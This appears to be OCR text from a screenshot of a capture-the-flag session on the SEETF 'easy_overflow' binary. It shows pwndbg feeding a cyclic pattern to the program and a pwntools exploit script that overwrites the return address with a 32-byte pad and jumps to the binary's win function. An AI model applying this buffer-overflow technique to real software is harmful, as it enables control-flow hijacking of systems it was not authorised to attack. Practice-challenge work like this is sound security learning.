 Applications Places System
T3rm1n4l
File Edit View Search Terminal Help
┌─[crystal@parrot]─[~/Desktop/seetf/distrib]
└──╼ $gdb-pwndbg easy_overflow
Reading symbols from easy_overflow...
(No debugging symbols found in easy_overflow)
pwndbg: loaded 199 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
pwndbg> cyclic 50
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaama
pwndbg> run
Starting program: /home/crystal/Desktop/seetf/distrib/easy_overflow
I will let you  overflow me.
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaama
33 # Start program
34 io = start()
35
36 # Build the payload
37 payload = flat([
38 32 * b'A',
39 0x401212,
40 0x0,
41 elf.functions.win
42 ])
43
44 # Send the payload
45 io.sendlineafter(b'I will let you  overflow me.', payload)
46
47 # fgets(8 byte input)
0 0 Ln 39, Col 14 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit Prettier
Menu T3rm1n4l [SEETF — Mozilla Firef... [seetf] [Ghidra: easy_overflow] [CodeBrowser: easy_o... exploit.py - VSCodium